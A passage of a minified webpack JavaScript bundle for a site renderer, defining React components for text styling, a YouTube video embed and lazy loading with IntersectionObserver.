e:"italic",$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),label:n((0,h.Vd)("fontSizeLabelL3"),(0,h.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:i.typography.text})}}(t,b)}),y),I=u||function(t){return t in f?f[t]:t}(n);return i.createElement(I,{id:g,className:(0,o.Ly)(w[n],w.text,m)},p)}},374346:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(235167),s=n(167721);const a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.defineStyles=function(t){return{videoContainer:(0,t.style)({$debugName:"videoContainer",position:"relative",paddingBottom:"56.25%",height:0,$nest:{"& iframe":{position:"absolute",top:0,left:0,width:"100%",height:"100%",border:"none"}}})}},e.prototype.render=function(){var t=e,n=(0,r.G)(this.props.context,"components.common.VideoEmbed",t.defineStyles.bind(t,this.props.styleSheet));return o.createElement("div",{className:n.videoContainer},o.createElement(s.A,{styleSheet:this.props.styleSheet},o.createElement("iframe",{src:"//www.youtube.com/embed/".concat(this.props.embedId,"?rel=0&hl=").concat(this.props.locale.language),title:this.props.title,allowFullScreen:!0})))},e}(o.Component)},167721:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(294362);n(566870);var s=function(t){var e=t.children,n=t.className,s=t.tag,a=void 0===s?"div":s,c=t.rootMargin,l=t.threshold,h=void 0===l?0:l,u=t.onContentVisible,d=(0,i.zs)(o.useState(!1),2),f=d[0],m=d[1],g=o.useMemo((function(){return function(t,e){return{containerStyles:t.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:e?t.style({opacity:1}):null}}(t.styleSheet,f)}),[f]),p=g.containerStyles,v=g.contentVisibleStyles,y=function(t){var e=o.useRef(null),n=o.useRef(null),r=t.rootMargin,s=void 0===r?"0px":r,a=t.threshold,c=void 0===a?0:a,l=t.onIntersectionChanged,h=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=o.useCallback((function(t){var n=(0,i.zs)(t,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:h,ref:e})}),[h,l]);return o.useEffect((function(){var t={rootMargin:s,threshold:c},i=e.current,o=new IntersectionObserver(u,t);return n.current=o,i&&o&&o.observe(i),function(){o&&o.disconnect()}}),[e,s,c,u]),{ref:e,disconnect:h}}({rootMargin:c,threshold:h,onIntersectionChanged:o.useCallback((function(t){var e=t.isIntersecting,n=t.disconnect;e&&(n(),m(!0),u&&u())}),[u])}).ref,b=f&&e?o.Children.only(e):null;return o.createElement(a,{className:(0,r.Ly)(p,v,n),ref:y},b)};s.displayName="LazyLoad";const a=s},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},357431:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.HERO="hero",t.COMPONENT="component"}(i||(i={}));const o=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cb57fb722394a2b1b6e5.js.map